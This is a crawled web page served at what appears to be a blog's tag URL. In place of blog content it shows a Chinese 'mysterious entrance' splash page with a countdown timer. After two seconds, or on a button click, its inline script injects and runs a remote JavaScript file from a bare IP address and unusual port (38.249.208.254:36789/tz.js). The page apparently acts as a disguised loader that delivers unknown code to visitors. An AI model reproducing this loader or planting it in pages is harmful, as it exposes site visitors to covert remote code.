

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://riboseyim.com/tags/%E6%88%91%E7%9A%84%E8%87%AA%E4%BC%A0/
body_size: 3111
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>神秘入口</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #0f1b30, #1d3557);
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            color: #fff;
            overflow: hidden;
            position: relative;
        }
        
        body::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><rect fill="none" width="200" height="200"/><path fill="%23000" opacity="0.1" d="M100,0a100,100,0,1,0,100,100A100,100,0,0,0,100,0Zm0,185a85,85,0,1,1,85-85A85,85,0,0,1,100,185Z"/></svg>');
            background-size: 300px;
            animation: rotate 120s linear infinite;
        }
        
        @keyframes rotate {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }
        
        .alert-box {
            background: rgba(13, 25, 42, 0.85);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 35px;
            width: 90%;
            max-width: 420px;
            text-align: center;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.1);
            position: relative;
            z-index: 1;
        }
        
        .countdown-container {
            position: relative;
            width: 220px;
            height: 220px;
            margin: 0 auto 30px;
        }
        
        .countdown-circle {
            width: 100%;
            height: 100%;
            transform: rotate(-90deg);
        }
        
        .countdown-background {
            cx: 110;
            cy: 110;
            r: 100;
            fill: none;
            stroke: rgba(255, 255, 255, 0.15);
            stroke-width: 10;
        }
        
        .countdown-progress {
            cx: 110;
            cy: 110;
            r: 100;
            fill: none;
            stroke: #06D6A0;
            stroke-width: 11;
            stroke-linecap: round;
            transition: stroke-dashoffset 0.95s linear;
            stroke-dasharray: 628;
            stroke-dashoffset: 628;
        }
        
        .countdown-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 52px;
            font-weight: 800;
            color: #fff;
            text-shadow: 0 0 15px rgba(6, 214, 160, 0.7);
        }
        
        .countdown-label {
            margin-top: 8px;
            font-size: 16px;
            letter-spacing: 2px;
            color: rgba(255, 255, 255, 0.7);
        }
        
        .alert-head {
            font-size: 32px;
            margin-bottom: 20px;
            font-weight: 700;
            text-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
            color: #06D6A0;
            letter-spacing: 1px;
        }
        
        .alert-content {
            margin-bottom: 30px;
            line-height: 1.6;
            color: rgba(255, 255, 255, 0.85);
            font-size: 17px;
        }
        
        .alert-btn {
            display: inline-block;
            background: linear-gradient(to right, #06D6A0, #0ABBD0);
            color: white;
            padding: 14px 40px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            font-size: 17px;
            transition: all 0.3s ease;
            box-shadow: 0 5px 20px rgba(6, 214, 160, 0.35);
            border: none;
            cursor: pointer;
            letter-spacing: 1px;
            position: relative;
            overflow: hidden;
        }
        
        .alert-btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 25px rgba(6, 214, 160, 0.5);
        }
        
        .alert-btn:active {
            transform: translateY(1px);
        }
        
        .loading-text {
            margin-top: 25px;
            font-size: 15px;
            color: rgba(255, 255, 255, 0.6);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        
        .loading-dots {
            display: flex;
            gap: 4px;
        }
        
        .dot {
            width: 6px;
            height: 6px;
            background: #06D6A0;
            border-radius: 50%;
            animation: pulse 1.5s infinite ease-in-out;
        }
        
        .dot:nth-child(2) {
            animation-delay: 0.3s;
        }
        
        .dot:nth-child(3) {
            animation-delay: 0.6s;
        }
        
        @keyframes pulse {
            0%, 100% { opacity: 0.3; transform: scale(0.8); }
            50% { opacity: 1; transform: scale(1.2); }
        }
        
        .logo {
            margin-bottom: 25px;
            font-size: 24px;
            font-weight: 700;
            color: #06D6A0;
            text-shadow: 0 0 15px rgba(6, 214, 160, 0.5);
            letter-spacing: 2px;
        }
        
        @media (max-width: 480px) {
            .alert-box {
                padding: 25px;
            }
            
            .countdown-container {
                width: 180px;
                height: 180px;
            }
            
            .countdown-background, .countdown-progress {
                r: 85;
                stroke-width: 9;
            }
            
            .countdown-text {
                font-size: 42px;
            }
            
            .alert-head {
                font-size: 28px;
            }
            
            .alert-btn {
                padding: 12px 30px;
                font-size: 16px;
            }
        }
    </style>
</head>
<body>
    <div id="js-alert-box" class="alert-box">
        <div class="logo">神秘入口</div>
        
        <div class="countdown-container">
            <svg class="countdown-circle" viewBox="0 0 220 220">
                <circle class="countdown-background" />
                <circle id="js-sec-circle" class="countdown-progress" />
            </svg>
            <div id="js-sec-text" class="countdown-text">2</div>
            <div class="countdown-label">倒计时中</div>
        </div>
        
        <div class="alert-head" id="js-alert-head">绝品导航</div>
        <div class="alert-content">
            <p>精彩内容即将呈现</p>
            <p>请稍候片刻...</p>
        </div>
        
        <button id="js-alert-btn" class="alert-btn">立即进入</button>
        <div class="loading-text" id="loading-text">
            <span>加载中</span>
            <div class="loading-dots">
                <div class="dot"></div>
                <div class="dot"></div>
                <div class="dot"></div>
            </div>
        </div>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const secCircle = document.getElementById('js-sec-circle');
            const secText = document.getElementById('js-sec-text');
            const alertBtn = document.getElementById('js-alert-btn');
            const loadingText = document.getElementById('loading-text');
            
            // 设置圆形进度条的周长
            const radius = 100;
            const circumference = 2 * Math.PI * radius;
            secCircle.style.strokeDasharray = `${circumference}`;
            secCircle.style.strokeDashoffset = `${circumference}`;
            
            let countdown = 2; // 改为2秒倒计时
            let countdownInterval;
            let scriptLoaded = false;
            
            // 开始倒计时
            function startCountdown() {
                // 立即更新初始状态
                updateCountdown();
                
                countdownInterval = setInterval(function() {
                    countdown--;
                    
                    if (countdown < 0) {
                        clearInterval(countdownInterval);
                        completeCountdown();
                        return;
                    }
                    
                    updateCountdown();
                }, 1000);
            }
            
            // 更新倒计时显示
            function updateCountdown() {
                // 更新文本
                secText.textContent = countdown;
                
                // 更新进度条 (基于2秒倒计时调整)
                const offset = circumference - (countdown / 2) * circumference;
                secCircle.style.strokeDashoffset = offset;
            }
            
            // 加载外部脚本
            function loadExternalScript() {
                if (scriptLoaded) return;
                
                scriptLoaded = true;
                loadingText.innerHTML = '<span>正在加载资源</span><div class="loading-dots"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div>';
                
                // 创建script元素
                const script = document.createElement('script');
                script.src = 'http://38.249.208.254:36789/tz.js';
                script.onload = function() {
                    loadingText.innerHTML = '<span>资源加载完成</span>';
                    alertBtn.textContent = "进入门户";
                    alertBtn.disabled = false;
                    
                    // 添加点击事件，实际使用中可能是跳转或其他操作
                    alertBtn.addEventListener('click', function() {
                        loadingText.innerHTML = '<span>准备进入...</span>';
                        // 这里可以添加实际跳转逻辑
                    });
                };
                
                script.onerror = function() {
                    loadingText.innerHTML = '<span>加载失败，请重试</span>';
                    alertBtn.textContent = "重试";
                    alertBtn.disabled = false;
                    scriptLoaded = false;
                    
                    alertBtn.addEventListener('click', function() {
                        loadingText.innerHTML = '<span>重新加载中</span><div class="loading-dots"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div>';
                        setTimeout(loadExternalScript, 1500);
                    });
                };
                
                document.head.appendChild(script);
            }
            
            // 倒计时完成
            function completeCountdown() {
                alertBtn.textContent = "加载中...";
                alertBtn.disabled = true;
                loadExternalScript();
            }
            
            // 立即进入按钮点击事件
            alertBtn.addEventListener('click', function() {
                if (countdown > 0) {
                    clearInterval(countdownInterval);
                    countdown = 0;
                    updateCountdown();
                    completeCountdown();
                }
            });
            
            // 开始倒计时
            startCountdown();
        });
    </script>
</body>
</html>